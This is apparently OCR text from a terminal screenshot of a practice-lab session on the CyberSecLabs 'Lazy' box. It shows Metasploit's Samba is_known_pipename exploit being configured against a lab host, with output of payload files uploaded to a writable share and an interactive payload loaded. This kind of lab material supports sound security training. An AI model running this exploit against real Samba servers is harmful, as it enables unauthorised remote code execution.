 Applications Places Terminator Jul 11 13:11:30 1
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Lazy 146x35
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.31.1.1
RHOSTS => 172.31.1.1
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 172.31.1.1:445 - Using location \\172.31.1.1\Public\ for the path
[*] 172.31.1.1:445 - Retrieving the remote path of the share 'Public'
[*] 172.31.1.1:445 - Share 'Public' has server-side path '/home/Public
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\WZkXOjmi.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using \\PIPE\/home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/WZkXOjmi.so using /home/Public/WZkXOjmi.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\GSMAoDVi.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/GSMAoDVi.so using \\PIPE\/home/Public/GSMAoDVi.so...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded...